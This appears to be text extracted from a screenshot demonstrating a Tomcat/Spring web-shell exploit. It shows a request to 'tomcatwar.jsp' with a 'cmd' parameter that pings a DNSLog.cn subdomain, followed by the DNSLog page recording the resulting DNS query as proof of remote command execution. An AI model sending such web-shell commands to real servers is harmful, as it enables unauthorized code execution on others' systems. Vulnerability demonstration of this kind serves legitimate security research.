 127.0.0.1:8080/tomcatwar.jsp?pwd=j&cmd=ping%20guq01m.dnslog.cn
DNSLog Platform
不安全 dnslog.cn/?trk=public_post_share-update_update-text
3
DNSLog.cn
Get SubDomain Refresh Record
guq01m.dnslog.cn
DNS Query Record IP Address Created Time
guq01m.dnslog.cn 1 4 2022-04-01 22:48:47